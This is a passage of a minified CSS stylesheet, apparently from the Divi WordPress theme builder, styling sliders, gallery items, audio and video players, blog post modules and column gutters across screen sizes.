.et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row 